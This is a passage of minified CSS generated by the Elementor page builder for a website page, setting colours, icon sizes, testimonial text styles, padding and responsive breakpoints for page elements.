0.3s;z-index:1;}.elementor-406 .elementor-element.elementor-element-20d638b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-4a5edee8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-4a5edee8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-406 .elementor-element.elementor-element-4a5edee8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-4a5edee8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-555b0c47 .elementor-icon-wrapper{text-align:center;}.elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-stacked .elementor-icon{background-color:#C90A0A;}.elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-default .elementor-icon{color:#C90A0A;border-color:#C90A0A;}.elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-default .elementor-icon svg{fill:#C90A0A;}.elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-stacked .elementor-icon:hover{background-color:#54595F;}.elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-framed .elementor-icon:hover, .elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-default .elementor-icon:hover{color:#54595F;border-color:#54595F;}.elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-framed .elementor-icon:hover, .elementor-406 .elementor-element.elementor-element-555b0c47.elementor-view-default .elementor-icon:hover svg{fill:#54595F;}.elementor-406 .elementor-element.elementor-element-555b0c47 .elementor-icon{font-size:140px;}.elementor-406 .elementor-element.elementor-element-555b0c47 .elementor-icon svg{height:140px;}.elementor-406 .elementor-element.elementor-element-448684f4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-448684f4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-406 .elementor-element.elementor-element-448684f4 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-448684f4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-2433d2e8 .elementor-icon-wrapper{text-align:center;}.elementor-406 .elementor-element.elementor-element-2433d2e8.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-2433d2e8.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-2433d2e8.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-2433d2e8.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-2433d2e8.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-2433d2e8 .elementor-icon{font-size:140px;}.elementor-406 .elementor-element.elementor-element-2433d2e8 .elementor-icon svg{height:140px;}.elementor-406 .elementor-element.elementor-element-204a8a12:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-204a8a12 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-406 .elementor-element.elementor-element-204a8a12 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-204a8a12 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-e0ea012 .elementor-icon-wrapper{text-align:center;}.elementor-406 .elementor-element.elementor-element-e0ea012.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-e0ea012.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-e0ea012.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-e0ea012.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-e0ea012.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-e0ea012 .elementor-icon{font-size:140px;}.elementor-406 .elementor-element.elementor-element-e0ea012 .elementor-icon svg{height:140px;}.elementor-406 .elementor-element.elementor-element-3fc30c02:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-406 .elementor-element.elementor-element-3fc30c02 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-406 .elementor-element.elementor-element-3fc30c02 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-3fc30c02 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-49b811a5 .elementor-icon-wrapper{text-align:center;}.elementor-406 .elementor-element.elementor-element-49b811a5.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-49b811a5.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-49b811a5.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-49b811a5.elementor-view-framed .elementor-icon, .elementor-406 .elementor-element.elementor-element-49b811a5.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-406 .elementor-element.elementor-element-49b811a5 .elementor-icon{font-size:140px;}.elementor-406 .elementor-element.elementor-element-49b811a5 .elementor-icon svg{height:140px;}.elementor-406 .elementor-element.elementor-element-6b6edbf9 > .elementor-container{max-width:750px;}.elementor-406 .elementor-element.elementor-element-6b6edbf9:not(.elementor-motion-effects-element-type-background), .elementor-406 .elementor-element.elementor-element-6b6edbf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(208, 216, 234, 0.22);}.elementor-406 .elementor-element.elementor-element-6b6edbf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-406 .elementor-element.elementor-element-6b6edbf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-406 .elementor-element.elementor-element-37e3ad98{text-align:center;}.elementor-406 .elementor-element.elementor-element-37e3ad98 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-7dd871ba .elementor-testimonial-wrapper{text-align:center;}.elementor-406 .elementor-element.elementor-element-7dd871ba .elementor-testimonial-content{font-size:18px;}.elementor-406 .elementor-element.elementor-element-7dd871ba .elementor-testimonial-wrapper .elementor-testimonial-image img{width:60px;height:60px;}.elementor-406 .elementor-element.elementor-element-7dd871ba .elementor-testimonial-name{font-weight:bold;}.elementor-406 .elementor-element.elementor-element-7dd871ba .elementor-testimonial-job{color:#566892;font-size:13px;text-transform:uppercase;line-height:2em;}.elementor-406 .elementor-element.elementor-element-7dd871ba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-303d8a24{padding:100px 0px 100px 0px;}.elementor-406 .elementor-element.elementor-element-2ae9bfb0 > .elementor-container{max-width:540px;}.elementor-406 .elementor-element.elementor-element-5ccc11d1{text-align:center;}.elementor-406 .elementor-element.elementor-element-5ccc11d1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-445022b5{text-align:center;}.elementor-406 .elementor-element.elementor-element-445022b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-2e7bc79d{margin-top:50px;margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-3ea67c75.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-406 .elementor-element.elementor-element-3ea67c75.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-406 .elementor-element.elementor-element-3ea67c75.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-406 .elementor-element.elementor-element-3ea67c75 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-406 .elementor-element.elementor-element-3ea67c75 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-3ea67c75 .elementor-image-box-title{margin-bottom:10px;}.elementor-406 .elementor-element.elementor-element-45464b69.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-406 .elementor-element.elementor-element-45464b69.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-406 .elementor-element.elementor-element-45464b69.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-406 .elementor-element.elementor-element-45464b69 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-406 .elementor-element.elementor-element-45464b69 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-45464b69 .elementor-image-box-title{margin-bottom:10px;}.elementor-406 .elementor-element.elementor-element-747f9577.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-406 .elementor-element.elementor-element-747f9577.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-406 .elementor-element.elementor-element-747f9577.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-406 .elementor-element.elementor-element-747f9577 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-406 .elementor-element.elementor-element-747f9577 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-406 .elementor-element.elementor-element-747f9577 .elementor-image-box-title{margin-bottom:10px;}@media(max-width:1024px){.elementor-406 .elementor-element.elementor-element-6de79f31 > .elementor-container{min-height:500px;}.elementor-406 .elementor-element.elementor-element-6de79f31{margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-406 .elementor-element.elementor-element-790fb18c{padding:50px 0px 50px 0px;}.elementor-406 .elementor-element.elementor-element-790a5ea > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-406 .elementor-element.elementor-element-43abff7d .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-406 .elementor-element.elementor-element-67526ec2 > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-406 .elementor-element.elementor-element-65363654 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-406 .elementor-element.elementor-element-529c85a6 > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-406 .elementor-element.elementor-element-4b2b62ad .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-406 .elementor-element.elementor-element-54c46133 > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-406 .elementor-element.elementor-element-29527581 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-406 .elementor-element.elementor-element-771683c > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-406 .elementor-element.elementor-element-779e6d16 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-406 .elementor-element.elementor-element-74a31b01 > .elementor-element-populated{padding:22px 22px 22px 22px;}.elementor-406 .elementor-element.elementor-element-1952dc92 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-406 .elementor-element.elementor-element-364525a1{padding:50px 30px 50px 30px;}.elementor-406 .elementor-element.elementor-element-483ab19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-aa32730 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-953c9d5{margin-top:60px;margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-28d1732e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-555b0c47 .elementor-icon{font-size:96px;}.elementor-406 .elementor-element.elementor-element-555b0c47 .elementor-icon svg{height:96px;}.elementor-406 .elementor-element.elementor-element-2433d2e8 .elementor-icon{font-size:96px;}.elementor-406 .elementor-element.elementor-element-2433d2e8 .elementor-icon svg{height:96px;}.elementor-406 .elementor-element.elementor-element-e0ea012 .elementor-icon{font-size:96px;}.elementor-406 .elementor-element.elementor-element-e0ea012 .elementor-icon svg{height:96px;}.elementor-406 .elementor-element.elementor-element-49b811a5 .elementor-icon{font-size:96px;}.elementor-406 .elementor-element.elementor-element-49b811a5 .elementor-icon svg{height:96px;}.elementor-406 .elementor-element.elementor-element-6b6edbf9{padding:50px 50px 50px 50px;}.elementor-406 .elementor-element.elementor-element-7dd871ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-303d8a24{padding:50px 30px 50px 30px;}.elementor-406 .elementor-element.elementor-element-445022b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-406 .elementor-element.elementor-element-6de79f31{margin-top:0px;margin-bottom:0px;padding:70px 30px 30px 30px;}.elementor-406 .elementor-element.elementor-element-790fb18c{padding:20px 0px 40px 0px;}.elementor-406 .elementor-element.elementor-element-4c3165a5{margin-top:0px;margin-bottom:0px;padding:15px 15px 0px 15px;}.elementor-406 .elementor-element.elementor-element-790a5ea > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-406 .elementor-element.elementor-element-43abff7d .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-43abff7d .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-406 .elementor-element.elementor-element-67526ec2 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-406 .elementor-element.elementor-element-65363654 .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-65363654 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-406 .elementor-element.elementor-element-529c85a6 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-406 .elementor-element.elementor-element-4b2b62ad .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-4b2b62ad .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-406 .elementor-element.elementor-element-388a7ba{margin-top:0px;margin-bottom:0px;padding:0px 15px 15px 15px;}.elementor-406 .elementor-element.elementor-element-54c46133 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-406 .elementor-element.elementor-element-29527581 .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-29527581 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-406 .elementor-element.elementor-element-771683c > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-406 .elementor-element.elementor-element-779e6d16 .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-779e6d16 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-406 .elementor-element.elementor-element-74a31b01 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-406 .elementor-element.elementor-element-1952dc92 .elementor-image-box-img{margin-bottom:0px;}.elementor-406 .elementor-element.elementor-element-1952dc92 .elementor-image-box-wrapper .elementor-image-box-img{width:25%;}.elementor-406 .elementor-element.elementor-element-9310619 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-406 .elementor-element.elementor-element-9310619:after{content:"0.5";}.elementor-406 .elementor-element.elementor-element-364525a1{padding:60px 30px 30px 30px;}.elementor-406 .elementor-element.elementor-element-7bfee9ed{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-483ab19 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-524bf098{width:50%;}.elementor-406 .elementor-element.elementor-element-524bf098 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-4364a611{width:50%;}.elementor-406 .elementor-element.elementor-element-4364a611 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-7e15abca{width:50%;}.elementor-406 .elementor-element.elementor-element-7e15abca > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-d40c7e7{width:50%;}.elementor-406 .elementor-element.elementor-element-d40c7e7 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-f8c7aea{width:50%;}.elementor-406 .elementor-element.elementor-element-f8c7aea > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-8fa1275{width:50%;}.elementor-406 .elementor-element.elementor-element-8fa1275 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-c0ca836{width:50%;}.elementor-406 .elementor-element.elementor-element-c0ca836 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-b4f391a{width:50%;}.elementor-406 .elementor-element.elementor-element-b4f391a > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-aa32730 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-953c9d5{margin-top:60px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-28d1732e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-4a5edee8{width:50%;}.elementor-406 .elementor-element.elementor-element-4a5edee8 > .elementor-element-populated{border-width:0px 1px 1px 0px;}.elementor-406 .elementor-element.elementor-element-448684f4{width:50%;}.elementor-406 .elementor-element.elementor-element-448684f4 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-406 .elementor-element.elementor-element-204a8a12{width:50%;}.elementor-406 .elementor-element.elementor-element-204a8a12 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-406 .elementor-element.elementor-element-3fc30c02{width:50%;}.elementor-406 .elementor-element.elementor-element-6b6edbf9{padding:60px 30px 60px 30px;}.elementor-406 .elementor-element.elementor-element-7dd871ba .elementor-testimonial-content{font-size:15px;}.elementor-406 .elementor-element.elementor-element-7dd871ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-303d8a24{padding:50px 30px 50px 30px;}.elementor-406 .elementor-element.elementor-element-2ae9bfb0{padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-445022b5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-406 .elementor-element.elementor-element-3ea67c75 .elementor-image-box-img{margin-bottom:25px;}.elementor-406 .elementor-element.elementor-element-3ea67c75.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-406 .elementor-element.elementor-element-3ea67c75.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-406 .elementor-element.elementor-element-3ea67c75.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-406 .elementor-element.elementor-element-3ea67c75 .elementor-image-box-title{margin-bottom:5px;}.elementor-406 .elementor-element.elementor-element-45464b69 .elementor-image-box-img{margin-bottom:25px;}.elementor-406 .elementor-element.elementor-element-45464b69.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-406 .elementor-element.elementor-element-45464b69.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-406 .elementor-element.elementor-element-45464b69.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-406 .elementor-element.elementor-element-45464b69 .elementor-image-box-title{margin-bottom:5px;}.elementor-406 .elementor-element.elementor-element-747f9577 .elementor-image-box-img{margin-bottom:25px;}.elementor-406 .elementor-element.elementor-element-747f9577.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-406 .elementor-element.elementor-element-747f9577.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-406 .elementor-element.elementor-element-747f9577.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-406 .elementor-element.elementor-element-747f9577 .elementor-image-box-title{margin-bottom:5px;}}@media(min-width:768px){.elementor-406 .elementor-element.elementor-element-154ac817{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-406 .elementor-element.elementor-element-4a5edee8{width:25%;}.elementor-406 .elementor-element.elementor-element-448684f4{width:25%;}.elementor-406 .elementor-element.elementor-element-204a8a12{width:25%;}.elementor-406 .elementor-element.elementor-element-3fc30c02{width:25%;}}